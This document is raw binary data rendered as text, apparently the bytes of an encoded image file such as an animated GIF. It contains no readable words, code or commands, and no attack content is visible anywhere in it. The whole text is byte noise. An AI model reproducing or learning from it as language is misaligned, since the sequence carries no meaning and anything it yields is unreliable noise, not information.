���vOنo��QJ��xHabD ��e���Z����J�(/gj�I���y��Q�m6�;�2;N7��!Ӥ_x�_d ���C���� K:��y��k�;�E�7�Ҝ%X"�RMߦ� �)����
���)�!/�� E��ڎ����zW��� Ⱛ+�_�zg���W�{��麯Lt�Y���xE?��	6�AE�j8���`q�����2��ڧ٪��0�`����*�;��r���>�h���jg˸�;0�*ghⱿ�!{�2b�%�� �F ���ٮK�E୿J��t4+��z����;��q`w�@��C�E{��󵿚}v���a&�Zi�y����39���r�1h��x�z{�d �PU{w�9�W{`��(`�/{���'@a;�b��д
��#�z��c�Yp����c;����W��v7�_��?����;��;{��:������cI��jn���Qqd;�{����K�_��뵰+��+����k��j���;A��f��ߡ
c˼꫼�+ �
��s��9�_��K�ث�����{�q�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�T��d���mi;�?b�|������?���b�z���L�,Q?u �c�Q�+�KD�~����9����� .C2F҉$M��Z#���hCRA�`+-Iۃ�vt;2v�Sw�|����l�ܵ!�v���wߕh���I� ��=Pd�H�=��t>9㤿���z?2礋��uO��"�1�x�ހ�!��"�C�!.ێx��� =8��;��O戌M��t!���wa� �K��70=��/���CO?�ߝ{����x_$�w�%mt_� ��	�]D��@���C���v�� !?(B<x�"���v0�ɝ�{
��(&Mh��RP�d�!�"Q�FL���D 21����!p4�%�0��(�,"��P���0D.[�b�F/&���h���9�Q��\��>R�{/DZ�0/�q���a��? ��#�II:�\�"yIHzr�\�"$�HI���X � 2�Z�b�INV"
��,5�\��|� �y��`�\��$  -h����ư  
s��$�)lb���`@f�KG."
(@"�	�qFa��\*��� @ #�� ���!�)�t��m�ҩ�?�mHgD��PC�a�h!��� ���$�P8(M� �B�� 0%� �' }"S2��!� �	�� 8:�#���	�(D��� Q����m�Pծf�F�*X��#��[�(\����K�j z9��0q�S*� q���A�zUu"�8��:�gh��Z��d�XA@@c��,+��B¬.8�B�ֶ�6�@�1%@�4�T :8�"� �  �DL	@�?\���-f�խ��(�d�`�7�e�b� V��
e�nt����v׷:�bc�����u�#���{6A�@x�k�?h� ��`�Z��!��,������M�fH�,�48Xf0���`Ŧ�Xp���3x�r@�؆��'H1�s`Ry���$�3�{��7�9� >K -�~� (�8�AX��!,a
Y��#F<_
��%��	��?�����O]`c�$ �i[�A�������?��|@�	���?HA"�� ��@��" �!1b!��ց�O��<"��i@��4� ��6 jKӖ
��@`)dX	��C�]-�J���xC�pz΀��Ph��ω�����L�f7�jx4�)@P��p�Zjn�z�$�� �l@ԣ�h0l� ń ����d����愥�*��T@�����a��&���	Ap'8���Cj�X��� �A�m{yT�rK�ƾ>����F� D��Al�� ��=g8ApM�	d-���w>D`#�v5P��������;�C�QA8���(0jj�;����e�d
���K���� ��� ��B��8����@�.���W}N@�PP!0<
��t'$���x������׸�5��w�/`Bߙ��B�W����@��"�;6�#���~�������	�/<'�?��]�/x
Z��ס-���3�y�s�׼�C����>���7 ����go�L� 8 ��{"����'B V^0TR�|�7	"���jT�OFG�( �Y���t&Pu(`y=�p�~�'�Wzr�~,؂q�_�z`rt<T$�g�w�'p�`~��{��W`�^��h��	7@ �D T�L }`��	�}	�p~flwu�7�@�vsׂ-Xw��L�Gr�90T�:�wǃ��{�zF�W��F�]��WK���dpg��xX�VM��i�- !�Z�	xo"�p"@$�=牟hy	�l�vw�W*8 h�~�@�0���e��mG�w�/�kh�P���@�S� w �����}� -�(~(	L�@E �m0H i��.p_Z���f4�'`|�&�4 �hB��Wt���/Pz�����Tv�dr�#P('�Wt� �������OB��?NP��'��g�Ш�XZpu9�H�Z` ��<�SM:�V O�L~�b�E�E���F@�uGwt'=@�����frh['�{2����0�/�x�4�]pPp���ԗ���N��g�w6u��>]�&�Xm�\���CW<�[1�O2�oD�?��V�t�YtE0�yh{=��5S�cW2`2pr�G FА��z��)F@#���s�G@�\�0I�Xt�p`>@�	gL =P����f� `m���9�W��I�Itڶ�ڶ��EP�{���u���>P�jF0Z�E �/����/E@�����wYT G�9�(� �tN�g��i-tp���m�E�\�P�EO��[��W��j�(?y�(��a `��9����V����D���'�{���I�޹xT�qE���DQ
=`����lR�|��gf�=G}(  J0�#j4Kd^��e ��>4>�I�|e���x��(��*�0Z�0������S� �'�Gw�� P�Y���%9Dw�G�m� Jڤ��!�|��g�F�W�}m���h�G���Pw)Eh C����i�i�#���y�E0�q��.z�Ȅ_Gs4鉌 7Ya�Oa w��~F@ W�xU����H��H�G� =��PqPF@���wlR� ����g�C�3 J�Q�@����Z:d>��9����It�J�T���p���~�0���Z�O�z��t�{Ep߹%�W`�������P: �ڤF`�t��N�g3kl@;W�|ХwP ��^p�
�Z �Qp�X �W����`��&q:��ʰ�0evT�<�C���[t�y�F@jW@W��aТ٪�CF�CP вE�8�&��J�x1�n!x���ׄKG���P^��q;���*�L�j$�ܘj�i����>:���uJ�C>�@{{���:��z�ap��T@�ap�P��aɌ�=�~rwn��J`�(g �4����p �����U(�������}� ��zڊ�$����V���?�_@�{�{X���{T���C��^2���Qtv ��׏@ʁi� 5��Jp���t(<lĒ��ѣ@$g��� }�Y�0�m`��+����𓾺����9$�w��z?�:�{��,z�tWFMwi ���yYw���*�Ȝ�+H�R�@}li���k ,i {I�{�mp����� A���to
����r�,U�#7Z��&:�=�IjD�W S�Ytl>xy4�C��\ ����w3�W�,	 ���d��l�I�mz4wY p´,�Âu<��TM}����@Ä@�����Cn�W&
�FG�;�E���Zt-y�Q@��$C]P �k�>4@Ŝ�j�50�fP�X��m�������dY<P`�G@��E���KwT�m}$���̽��)zЉ�i��w'��H\[%p����I��
m@�s �Q` �t4��;�{
� 4��<gU��X�4�d���9KYT>ӛN���	�'M��к|LP�oj����g�R Z�m����{B�������w�<H�E�= �w0�Mp�hҸgs�a�Jq��R�ZD�T w0^�ę���Y'�*�����[��B����L����m+���v�uW癙�W�DG�̬����[�s�����^�;��F��&�y��G�����'�[�� ��t��`x�@� AM��=w�7��v�9U[7�W~��'�gW���m!�c���q�x�}��<�J,>G��(�H�L��yh�}�`�I0 &X1��D��x���c g����( �,����-<�K��O��=�S�t4դ��x�%������ոa9��U�H���4@�旛G�$�q`�N@�^ţ�c���=. ���JZ�8w����R}ٻE�L�~T�GY~4���,���S#@ڀ%?%n�JQ��:����h[�g�q�'�R�Ak�d�ƩE�� x�(��h�� Q��Tފ�Y���؁�]�~]�~s�G]�9b���]�u�=�Q �:=v9�u,H�AU P� �$ �N,>��C�C_�&@؂ Ƙ��Iǹ7 �������J�P�G"�݉ �:�S�k�z�sf��;|��7�Gw`�b�P'u	�������^&i �q��O��J����|�����E��z^���$r�C���Mpǡ�]�x�>B@9���w9�p��g��L��-YCZJ�J �g���R>��ˬEי3*@��А�����:k�,9�� `by47��{�\p$�����H0�TF n[$AP8?�N����T.�t���
rI?���m-�m]�S��L��?�S &��?��)�G�=��Ɔ�P�L���o���&8��m�Z��j��=�T���pBu[8��>�4r5��4�j&�� �0�x�G�i0�����S�Ap�����΋�?���F�O��|?	f������V�S� [sFBp���~t�L�:�@g  1iAM-}���Y�-0��((@=h�>/��T��������''Z�P�P���.:&J9��	�G]://�$�MP�G����Y����@��#�L�������p����/N8��Ǘ'	M���	d9�4sE���#�H�p-۟tp	f�@�;��8t�:u�`��Y?WqF�a�dh��\��	+�����A�a�4`ʓ� �(9���Ѐ*BDG�h�&$��4D�B�Ν&m���c�&�v@�0�'c�� D�j�}�:%-��D'���h��er'&��hs慑0B6�@"�I�m�� ���&DH�F�e�>u2�"�e�������1�k��.@�bN�|K5h"��tD8qƉ�4l�A¿		' �G�tzi�C��)r�#�-F�t#4q�u>@�uB	g`�
����DYw�i �D5<� 
�!�Fs ��&�h_HpDx��`�!�Ss�d���0A@.I9�O��I%���� :� �	:��K �@BR��{58�J�c�i�&H�Ct�G-���M.�Ɏ��aIt�1j	+�Y"��pb,ƈ� LF@k�p�sH�G�FxJ!랖HAZP��:�쪨s���h����h>2����� ���@��.�	���G� G���!�pz�!��F�d�.���/$ k/��-�"l�)/���"�h��*�A��'���*�L�@���dN:IϽ�kY���VJ	Pl�'"�p$ȇ"*��,�4�ѣ������ ?�O��l�x)�B ����,�t�1�J[3� 鐆pn����:�٧4���e%��M������<IN�!X5�ab����Շ��� ��C[�� �g�P������� ���x���#��S=l�7S☹�uY�М$p�I�.��Q�|����e�AX(�mI�c��r���;��7߫?�?��A��@;��j�� 9h�m�.h��j��k���|jت��,��ۉ阆��.{�F8�!
+Bt�k˞h -�A.p�jC�3��5j ��''�*�A�І�DoI�p�fx�& �����qcr����Ԝ� p��Kͤb>)x�kM@�T3�IU&T�[0*��O�p���A@����7<��F�2pH@QI{�
�$0����R>��fe��T\��P��S^pޓ�&�����[U��{��!�ѷ0���J0"��Q��{��:a`�_$��N@��� 9� ��]n\��F#��nL���2iF3�р����^@� �B�3BaJyP�=<CsP`	M�S�9 \��R�H� �#��`>,�0���d�f���L#3�H2#Ls��K�3P�2ܫ��`��hQ�&���Ԇ^�=Z(��@��SI�kR'�wI34��(A�U�:%2|��%xC6V�)�!E�x���_"h�0�^t�(	�ȩ/JO���Ka*Ӂ�!����Mq:�J��=�G7� U� "�Y�^�čC ���`�N('�%��L���Ѵ~R[�B Mp���4N*�����F4Gpe^�	�?D ZȫWІ�]��`E�t#]͐,�m�����R!�ah}fV�ш�� &,�H+MI�'����@��GsF������}b�j���-�|�`���
���n�	���J�t��Js� k�Eי���v#�l���
[���{y����׾�~�  *��/E�)��(���� |��?���>�'�W�kAlIg�2��n�y�����F n	F,8` g��a/KG:I�a�Dy��
�=����jb� K�w��mr��\�(���r6��{��,��yF��kf�{7�l<����%�|e��ȓ���̝>g�����=!����"�R�M�bLk:{��V�jhW�ԡ^4��,_:��S�B�?��bo]~�ӌ��Š8ѭ@��<g(�Z�B��@a�f�N@�٣���݊QS�����2*���$�_�\+����u����k�#�a�v@]:�oz��������G�:�� ����7S��^�#�d\+��r�6�!��O엲��x���q��Y�>�I�}jagfF��Y	����	�y�}m[�@ �p��U���#�	�v&]j��G��q��N�adN;b��q���2 �F��]���`�ؓLvL]g?u�2�u;��L�{�Z�t��b�u6�^߽k=�#��+��̸�oݖG��q��/��Eo)�m������ފ�w~�s�5�G��<[y�Ǹ�W�r��ҽ�r=6`�k!�Zش'}�e��N�����W%Μ��kS�����/_��1U�=+��nX�N���8,8�{�j��o��q
� 21`�
O>�^�q���8�q1z}'b��|�`y��$�^�z�yE�jUFt�瀞`y�G���b��a�c��}E �wg�n��`Z�T�[_�4?1�&�
jƂ,h	�a��kצ5H���6b�V�L�lA�di�a̠,�'�u����aȁl�Y (b��kb� ��J��dq/�_X��vub��
�vHpbkd�2X<���h����2��v�_(�V�g�A
Ѐ�%��u�r�X)'�]�aXg���^X_�0,a�	B�F<Ԁ!v��dl(%)���0�d@>�EGl#�_V� �0K�b���h	E`	2H��T��`y�XN�C�gr���d/������i �f��	��
�%��X�`2��k�'1�����_�w֑�!(\����\�i)����b��g�	P�
��O
�(���}�ȏ�(���n���$q:xe�Wh�I��-)���V��|i	x搰�g�h��X����6�S�L�sbi !�
  ,   � �  ������������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ��������ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4ӟ�um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L:��hsr#ڟ|5����R�Q�cl�,~�,kb�<Z\}U`�A+Ѹ�4�|S�	�9A ��JHҟ�ɝ[%b�c&%��|�8MQK:�*�#���1v�K@�t<�]�������k"7�x���݋T��,�-��ykm��@��{j������MwUzGT�=2M^H�'b���"4@D��K�l�T��"�( �5����!cܾH�?n�#��I�P(�. ����� |"��.}�t���`_����P�����7�� ��'
 ��� 0 ���0q���S^���Oo��D���%"x�(]��'>A���#���8,���`��>�ay
��p��|Ha����0�	H�t���,A��0w"	q���}d�Ȑ�>l�y����B@azP a�DI�]P����/��RD%�@A4  �+�P�B�� ��g�? �M|0(�	w4�	��9ڑ�����X�C@�x]�,>�b�h���Ć}L�ܷDA2 ��,dqa�R"b\��$	QJ.pa��-LG�a�Z �1���I{cX ~i \�a�(f�������c Hr�PDQ��S��^3��`�Ԃ ��F�A�B�0�u^������ 0�5�$��PN^��C�QE��y�f2���I�y��>G �@Hf�ׄD����F7�$�} d�h%� �  y�&��m��:��bX�EBU�Z��
«P�j����Ĥ�@�R�Ȁ `� �:��5�  ���? 	
U�+=��< M�h-0����@�F0���=��*YBT����*���fQu�"��E� H\%0�*��#�6<"����X�p��T���i�ڇV�A~$��2�ġ6�O�C..`@`���.�p��V»H����^$�V�C��=�� (tA�Ԃ��?8����o��S�����}���?$у
x_��Ȁ?��A`�z��2X�
e(�x!0���$.��Ab#A��8q��6!�ZH�me�8 �0�&��?hV��n��T�҃�\� �*�%���x�1�Y� �0����2B�c&�zӀ�6�J�\�l�:�A��w�� Zh@�����1n	0��i�fs���<(�����r�!�>HC`3�ʧ�Y�j>���jA�A	h3$Ĝ�>S`3�f|�4���(�,�[י����V��9i(D��>�^��q"Q+�P?�SI�f_Eg��r?@
�D�� �A���RX�#�M�������o^"|�L@׊���u�6Pg
�XvKm%��d^�c�7� ����:���A~| ùW��OT��R��=ļ�3o�q�?�a�	al�S�߉��|J�{ C�i@��'�'p �Mx}�:P��,;��2�����R7��6��r�B
N��ͥ  �3�CQ������z�� 6�o|� ��@=a��A��	\�� b � �g�
2�3���@
K�������N� L�r8z /�'���8�	&0��P� ��H���Px�W_Up­7�p��V�� ���[�_
�8!l �T?��I�u�R�
27� �?����A��JfX~�a!�:`A��v!�F�l(p|��|�gyG��NP( h(��(`E�}�0 ��x�L �W;J\�%@�l���� �7 ��p�'�|���ny{
�T
0Q��A�vm'BP:�>fwAFPE�(Px-�uP͇|0��0���a��$8�pX�:���}::���'��L�%$#�w��� <�<(z��F�_ ' J��$ $�x5�q�&K����i!$(�<?!tqa -� N} _�g��0�0`׃��R�W�w�kU<�G T��X��������l�� ����m`_�AԦi���i�H�vT��?T!ČE�&����p�|k���G}������	�[4�B�LG�vv�((��(��l2@u���Xx�� X�<�BM�i|  ��GH�T0( A0�l�- ��7sh_ǁ���;YxؓN���2��p� ��yq%B��W���z�9#�w�M�]paX�B�a��A�d�Á-�T��AW#� �0�0PQ%�u"�p�x�w�|&� 1��/�����n�V���dy�4�fp/p�	��h��y�E��5�\ �k�Qax��@d�T��{N�X��!t郔mpip|J�s�H@��x��9@4�ʉ���YzBp�W������ � �R�� /�T`S)� �[w�`)t$�������K%;�G�ԁ�؄ 9;��pJ���UTG�'��Ph  p:�u�e��F`�#��g?�%:��L�F��E�2@P9��Py�� �c�P )mY02)�	��rd`
 O��wTSm0��5 � �$Z0u4d�R3�� �"*�%*�)zhp���h�����R�P�-��:��/P8J�EP�,�KP �$$%�2Y�p����� &Pa�$�� Dm0GM��Yi�PG���iu���V�� #*�Z��Z�������W��Cw*����@ FИ�)�����ٞ��h2��`�HP  @��`��JP�ne){.W��Ǝ| \ P��@��g��V'�C�9�.
�E�P�� ������~�9.�ΓWp��p�/ � W���E�MPS�D\^@@�	�%p��Px��	�U�d���r7����
^�_��j�~���@��گB@���P봃@�a�H��K�@.�N� � ��9�}LpU۱F �cF0G��=p�qPB� (�w�� "@{^���A�7K�4��t^ �w _i ���tUDA�EWK+�R�P�����ȇpW�sy็o�~� ap�F��h �׹�z%`EОF�R�u>Fpkt������ǁ;'s^G��P0���A�>@�t0I7��+�GW̶�穫�������P�L�6��� ��}��%q`��Z�#�L�{I���W��E��$V|��fJ`��y�d�MpĵY�^p�EF�3FQ�]m` H�j�[j��[�����;Z��副2hE4(��Yצ8ʹ��/���{�y��B�t�UZm  �����`����&��3i|J�M֤���^�N)TE��mH0x�8 '0���� �2<4�����K������{�@M��G��F hиPE�R�H���������N�]R`�H:�Np�۾\�� оa4�wm� �Y�T�p��w|�U+{,��k�7�ˌ'��ٴ��)��V%�pq��a�Ī9�w��������8 �����Gp�@��X�&P 
��=e $�>�k��M���0 �� ��������� [���L ��M+��ڙ:�h0��[��F��v>�T<��G��w0t<��*H}Yj|�un��_x�@��(=c��<˄�A	@�.ݭ�s���lL+�7L�R`�py�˹|,��PI����?P"� �������P\��T��	��N m��l�Η��BDs�W�`��g��- ����	�� �	�9gڦ�|��Z�<�U̥�_[������uk H0G�4��i_�F�%t�����R�pw��R��6F)d\U���V�^��=ł���W� ��j�����G��LOG�k{�T@�M[�ap�#2 >��h|G�\����k�7s,�x�5 m�K�4��k ��%��%�(����	�Ɍh��H����� ��|��Rk�V��-%W�K�˦(� ��Ʃ-��iMG��~7�1�$��}�|��\�wD��<I^�j ���|˷=��s���(�F�VR-W��Q��X�~O�۾#�R/��ݠ;�uł�ʎ� �G` _���8 xnЖ.�}/�|.�D�������� Z �(з�0 ��֡'�`��*zR>�Z�znU���~�k��P@�(��ܺ�� QL �	����������(~m��ꍅ'@G�۾��QШ��(p�xi���@��.q:�TGR�V�Ї�{����:���(�.M-��.�݇� �x�w��mΠP ��T����$��T�}	�Fn;�wШ1$�>��`���'��מ��	q�����c?��ߞ8��@�F(�W�6G��zj����=/@�����}~��:  ��w与��$h�Yx���ή�Ҿ��MW悅��.8(�V�~��O:��JpQ��k% 9 ���0�G@qJ���|s��F���,�>g�i6�E*��΋'��>���a�9\�.��ٞ�|(S�n��~�k��F\_< t���40�����pGm����&�!붂F�s@�!;s��mȋ�NŎI���׎��>U��C�4�W[_�F���>Ws�x ���u�"�	�`S���P ��]�� �����.�ژE���N��
��N����P��PZZ�����\\wHm���$4�4&:MZMxP�j}��Y�0��(@	��/�E�F2����L�؄��������M��P���ZmiNRiBꭦMi$�4R�4��d�-(�RׂB("�l�����c���l�|�`�IA��4XTh�<	t��B"ǟQ�6���EG�B����c���M�,�$L��c@&&e�E�"a�1Rb��L�Iv$�C�	P�@�J�r�HN���p����t����H`��!D�L(4,��Qh.^ͺ��yD�-���^�E�Co�j2Β�2��'ʔ�4�tY��φ�0��֥I����6�'�˗Xı�3W*B���M�iC�*��'�6K-�,��%5��!EՃ)g`��Zl@�zBAsT��J,UH�H�P!ag�ThlםV[9��X�b�GxCH �Ѐ Ņ���F"ka��8���N����8��$��mDA�PR B2&p!�Q]�Q�d�4�0dhY=\f�fXeb	|6��x�%-pBq�q����A.�� ��4��5(�q�48��"� �N���mQ����	j(a�-s������0ajH�S�� 8\�
��G^���4ߜ�4�Ă�RSlha�.T���Wm`��RԐ(���m�@~�	m\)�s���A��4�P�P��*�	઀�� |h���#l���cg%4����4@�:�ҏI���i��(��&�As(�D%�j���H�b�/ �@0��A��
�[L�Dh���	[�'_����J��!�	"�Y	�D?M@ $�H��������Fa0�ܥY����JF}HDgU�a�����4!]Dݍ�-*	gԀ�H��0[m��,!���G��R8�	&(��3W2�&d����B�� d�����|$ݸ�KNZ q[5!g�P�m�� E�.�����E@H�pDmp�GՒ�^C���:Q�� | C�z �� Z ����_�"��մ!�1�3��Ѻ���Ah�.e1� �
�>���B`�m@�fB��@0���7��Xg"�J�����+h
��V�(����@L� ��⠬��빀S$p]!����gp7@ 5��&� 0p)�@	n
NծکCw����(��p� �h� �g�[��&�Et�$<Q[ �ElЅ���MH���1 ������	NX��DFN�����%9�|,�D`�U �ʀ|��B�4��BsD�Vta� ?�Uh�r���	H��Tn�>-����AqZ+�b
!Zp��TB,�(H��<�E yF "W��%�9�K��4���tZ��W��s�BL�����&�L+c���IA ���?Z�/����}�h��E����� ��b,b���M&E ��� �(���$i&R����|�`m��M�؂_�qU�$��J�Ԧ�
Bx��m_|�U�RH�4���-Db"bi�S(���Z�0B�H����(�� �0���6C)��aY�_�lGO���<o��Ά��?A �������'�`I�u@�pBR2���'�Gv��R�}�L�#����%D�R	�xW��H�!�y*�� �@ V۫h���/��Є5AA>X�A� I�RF�BkIf�a,+��Z�?�V���.x�Q��V�Z2m��[=öZy(/F�k��2PkDBZp��":8=H�� td%!��SU"U�1˄+��^8` \���A+�1��i
�Ib�kZ�h�<��W� ��J"�E�|����r���#o��  ��\]��
���`}͒���<~�-8&`	�D�ϲ�9Ё"�Bdٺ���0�[	�tw�B<�x5 ���y�k��đ�%� �z�,&n�j�*(�b!�����x��U�� 'l����x��1�j>��M���e�E�w:N����+>}�jp� Ϻ醰�����L-1��YئЎ6!.B�]���6�K<���Vc����k8?�:���R�g*Um�O�][��ϑ�9������pe�8�N��A4���,?8ŭ��%���[j�wû�xsx�= h["�zN��٤*�ג�7&�̈́��y��|��)��	y��-�eq�3w�ik���}�� �������:�	&	�����i=-�!t��pƌ��M�|XM�q@	F0pG� x)
���#;��4����VI�W�4		@�:�� ��T����{D�!z
�ϩ��ar����P! �� ����&6KP�8}��l��g��9N�P[�/w�n|`%_�wTF�9'����BB���� �`������? ��1x� |nF��LFr�����G #�2P��j�d#!p+0c�d�W x�(���G�@
ܗ{��h�,��t�"%`|��#Ѓ2@ H�w*8�E�����՗PPj��a�b+	c�����tF|�B�؃0ox�M��P��(X�&(�|��A��'�灅0X���"_�	,"�c���O	���P��S�����&�׈���Z����d��" p@�@p�����P��؁=�8����)؋(#1�A�k'�"�z��xs%!)�h�To�xi�P��q�W�����dA����8'�F+����(#�"���H 2������� 0���(���_@����a�h��G����&�k�[��8O#P���O�7k؁��؁"ȍx(����������f8�!x��/��i���"�t0����׊�6�x���(�#y�醾��,h����3�x��ԣI#`r֊�������� !��8�`�eɒf���ѐ�AXm"%���� #@=y�I� �tx�X� +Y	|� �gpx/t�h�q$7�!=�	qa�NC�FЕ�H,�8�!`+�)���Hg��(��B�l���������ZЙp0{)�g~i�"'��I����X	m8��B��h�lْ� ����E0{�G�+�t�Y��~5�9����p8����x+�ٔWX���x��$'F "��#� ��� ?h���i����Di��9��g��H�����)�E�������  * �02 �� (� �Ơs���w�h�e)��g�	��'Ȅ��w45��!�a��+����8蝩�h��4��i�E��4
�+ُ�D�JyL�|�V� 9ة�E������T�(n��2�z��A0�hy��Ǆ_���F����*0��wg_J���fjS���pV���kꀄ@��t��ڃ�@�2 p��	���<���p/i=09Y1{��4�������-j�=�,�������y �w���*~	��@�����J�"��W�.Jo��"|w��qz�~����	�&grfp�J�٫�Y����x��*t{�{�j�
���|F�|���'�y������ת�� ��Lwʗ�i�;��t:�t��rZ���Q�U	+{����,Vy�v*�T���Z�a�u`� �@�x%`�nz���M
̧�p���W]�'ꐲ۫4��;9(�����}B��k� Z�x=� �h�+�����~�0��`	-;)۝3p��4(J�o�Gx q��]�0
E�����p��4�	�G���s�0�w��#0(� pw���������Id�q�f��Kov�� ����	mj	�K����r��	�����;-�&,���E�TJd�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�IF��T�p[��Tp������?���b�z���L�,Q?u � cB����ѧ_.e�`M��%�X�r"DD�t�`C��.:�_;�5�D�6'eO7,�AD�H/�2ހ6���a��7,n��5�q��� -��ߋ=7��L�8���@��m'2�څ\	�c��K� ��(���G""�o>]"��`��{�'b�ۊ�n�ݎ��7!G/�y�]�}w�������'�}�w�C�����<����]�"h�~�xR?�w4�D��r|S\��v��5`�;��� ����T��� 4���`�$��?�u�"���	�0a� 7�;�P0��׀������Ƚ?��	���p>(T��� %��znp]#a�Pb.���;	,@w�� � �,��s��ф.�0��$`D'f� ��	�A	X0t���0�5������42��$�#'�H���&�B$��At0� �C $` -�A�!!PG �pQ(d4��M.����dv����x���  �` :�9����&�X�?��mHȦ5��k"bX�8��MoBb��XC5�	�5����l@(��`J�	��� @ �����V
@m��̩�l��C���A�����p$��GHDF�Q8l��H%��7P� m�@�� �2p�P�76���$g��rb.����  0�.P�*��Bg����JUEdp��mh�&� :ȁ�@����k�5Cz�6�4��(�ʠ�?X��~=����2����S�W+�ձ�kc{�l��:x��8�&pA]H��@��F h�k�G~��MSߖ�D���(�m�������U�p�p�����e�q��[���$ AV!�/6��1�2�
x�iu�d�������Cqs�2@b�PBm�����6�5���R��H�7��� ��\����$�@�N��?��#�lo1'8B
x��!��X�RH�p�+��8'�@�`C�3�"�� ��{�2&���8�
��M�+�ĊЃ��$L9�R��� �&{X��2�qb=<@��h d+B�8�"��*��xx�� h@"���H��� ��lR0�"|���@�N0���6�A�&�4!�Le1�9�S�CD=�){`4�.��9Of��h�keG��6����� �L�|��G�AfS\�3��Y#��a6נU����*X;ڂp!���AX��~6�k�_=�y����V
R�bE0(# �T"� �,� ;�)6�|1��)��oP�"`�TG��N���k �go�₰6$��k�{�F���0�����XO:@@5!����<����` �&p�C��n?#Ҋ(ϋ�s�A�5�����iW��O���[���{��U0��� �Ӝ��d7��S<� ' � v=�'@�hx����[R�D� ����5 @���0$�(�z&����C����w=R@��GOwB���`[����.=!�~����fkN�΅3(8
�~�8�a0~��P�����1O��s��<`�uғ^L0/=|�:������L�{�]�;���� �(p�Q�BJ�/�8�sq@;�������Gq(�0@}ۗy^�}x���}4�}4�o�v_�r}�GF0'�����W�s=ga�Dw�E\ \����	�w�� #�d=��uY0y�yAW}8mφ�7�LȄf�}5�'��B�S��Gj�g˧g���"B0^�%E��#SJ���	@|>�J��.�}@}- ���h��h�VhA�hS���G�e({��L�EP�@GF4H��o�s/�����y�p{jx^�U�1u�y�0�����Wrr y�H`�W��&lF��h���m��(�wa����Jt��9�s/�Tp����y�g����F ���]p�'Q���p����=? M�MH�N�HPL�)�fj $�`$0�I���e"0 �o6 �Hw�fw(L��Y� g'HF� /�V�(�( ���;G�w` ^ 7�D؊F(����vM�?]` �B��Hs�F�SZ�?�`E�h�.'�$�v|�x<����|އo(7�L92`'0���T����x{rىP.y�#0�]�H�x��( ��y��iГ���E'dM�Qp��F�� Д�% �ԙA�O}�s<'�i{�����7z�L8fD�8H'�S|�L�L���٨s>�x�/`S'�``�M =`	0�l�V0b��a��EA�CiBG� V�FyM�A�4��J�OlE�I��������xv	V�'<ָ�`L2P�� �����g2prɒ@XOA)Q4 =� ��V"0|��h���R �-XsDGA�CAy^` �g�Z�8��L%���OkŞ����EP�y�|�|�T��As4�G�Jju|�I�o�/pWPa��F`����x]^���E0�%�:b��]��J`�Uq�E�CZ��R?)m��E<�3H�(�2X�pB��a���J��aP���*w��yLx�n�i0 y�s 7�PZ�X	:G]S@<Х	PJg b��m\b�&i�p�TH�PQpFM@� Fp�vjBzJ�7U4ʞ8��j����ZIA�S�Ʉg�����p|P�TW`|��P�Y��;1�G'����"`�lR� Ҷ��8i�yf* ��s0�sp ׄ�?iDQ�ץ?�8G�z^��V͊��J����G�6�'���s�Љ��Fp�qP�Wp|��;��
�P�d ���h�u5�R0|+F@ m(m�%SM��Y ��P(d`��GP 5�Hۚ;�۲�8Ӛ�^%��~�w"	��ى`Ȫ/�-2 S@G��Q� ��4�u�s&�u :h��� ������H6�\pZ�-�F���s
